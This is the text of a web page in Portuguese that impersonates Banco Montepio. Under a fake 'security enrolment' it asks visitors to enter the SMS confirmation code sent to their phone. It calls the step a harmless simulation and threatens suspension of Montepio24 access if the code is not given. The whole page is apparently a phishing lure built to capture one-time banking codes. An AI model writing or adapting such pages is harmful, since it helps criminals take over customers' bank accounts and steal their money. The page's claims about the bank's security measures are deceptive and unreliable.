 Banco Montepio
Adesão de Segurança Montepio
Privilegiamos a segurança, nesta actualização será necessário uma validação adicional.
SMS Code
Esta operação é apenas uma simulação. Serve apenas para confirmar o bom funcionamento do seu telemóvel.
Preencha o código de confirmação do SMS Code que remetemos para o seu telemóvel.
SMS CODE
Código de Confirmação
Confirmar
Atenção: Caso a autencidade desse dispositivo de segurança não seja confirmada por medidas de segurança sua conta sera suspensa
para o acesso ao Montepio24 e o desbloqueio poderá ser realizado somente nos balcões de atendimento Montepio.